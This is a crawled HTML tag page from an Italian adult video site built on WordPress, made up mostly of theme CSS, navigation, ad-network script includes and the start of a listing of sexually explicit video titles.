

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rossoporno.com/tag/boobs/
body_size: 19129
content:
<!DOCTYPE html>


<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
https://www.rossoporno.com/wp-content/uploads/2021/04/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>boobs &#8211; Rossoporno &#8211; Video porno gratis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed" href="https://www.rossoporno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; Feed dei commenti" href="https://www.rossoporno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rossoporno - Video porno gratis &raquo; boobs Feed del tag" href="https://www.rossoporno.com/tag/boobs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.rossoporno.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rossoporno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rossoporno.com/wp-json/wp/v2/tags/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rossoporno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body
class="archive tag tag-boobs tag-155 wp-theme-retrotube hfeed">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img src="
										https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png					" alt="Rossoporno - Video porno gratis"></a>
				
									<p class="site-description">
											Rosso Porno						</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://www.rossoporno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script type="text/javascript"><!--
zone = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-menu" class="row"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.rossoporno.com">HOME</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://www.rossoporno.com/categories/">CATEGORIE</a></li>
<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://www.rossoporno.com/tags/">TAG</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5280"><a href="http://www.ragazzeinvendita.club">RAGAZZE IN CAM</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script type="text/javascript"><!--
zone = "141";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://www.rossoporno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: boobs</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>boobs</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/boobs/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/boobs/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/boobs/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/boobs/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/boobs/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="5776" class="loop-video thumb-block post-5776 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione tag-big tag-big-boobs tag-boobs tag-casting tag-dp tag-fist tag-french post_format-post-format-video">
	<a href="https://www.rossoporno.com/doppia-penetrazione/french-casting-a6-fist-big-boobs-dp/" title="French Casting A6 fist big boobs DP">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/214/640/1_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/2_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/3_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/4_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/5_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/6_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/7_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/8_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/9_1162214.jpg,https://thumb-v.xhcdn.com/t/214/640/10_1162214.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/french-casting-a6-fist-big-boobs-dp_01.jpg" alt="French Casting A6 fist big boobs DP"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>French Casting A6 fist big boobs DP</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="5597" class="loop-video thumb-block post-5597 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-big tag-boobs tag-brunette tag-natural tag-natural-boobs tag-redhead post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/big-natural-boobs-redhead-and-brunette/" title="Big Natural Boobs &#8211; Redhead And Brunette!!!!!!!">
		<div class="post-thumbnail">
